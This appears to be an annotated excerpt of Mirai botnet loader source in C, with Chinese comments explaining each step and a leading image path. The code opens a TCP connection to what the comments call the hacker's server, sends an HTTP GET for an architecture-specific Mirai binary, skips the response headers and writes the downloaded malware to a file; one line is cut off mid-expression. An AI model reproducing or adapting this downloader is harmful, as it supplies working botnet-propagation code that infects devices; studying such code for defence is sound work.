 if ((ret = connect(sfd, &addr, sizeof (struct sockaddr_in))) < 0) // 尝试用socket通过TCP连接到黑客服务器
{
#ifdef DEBUG
printf("Failed to connect to host.\n");
#endif
write(STDOUT, "NIF\n", 4);
__exit(-ret);
}
#ifdef DEBUG
printf("Connected to host\n");
#endif
// 向黑客发送下载请求。通过HTTP的GET请求下载对应arch的mirai病毒
if (write(sfd, "GET /bins/mirai." BOT_ARCH " HTTP/1.0\r\n\r\n", 16 + arch_strlen + 13) != (16 + arch_strle
{
#ifdef DEBUG
printf("Failed to send get request.\n");
#endif
__exit(3);
}
#ifdef DEBUG
printf("Started header parse...\n");
#endif
// 读取直到0x0d0a0d0a之后，开始下载文件。这是一个很特殊的特征，用来表示真正文件内容的开始
while (header_parser != 0x0d0a0d0a)
{
char ch;
int ret = read(sfd, &ch, 1);
if (ret != 1)
__exit(4);
header_parser = (header_parser << 8) | ch;
}
#ifdef DEBUG
printf("Finished receiving HTTP header\n");
#endif
while (1)
{
int ret = read(sfd, recvbuf, sizeof (recvbuf)); // 读取并下载文件
if (ret <= 0)
break;
write(ffd, recvbuf, ret);
}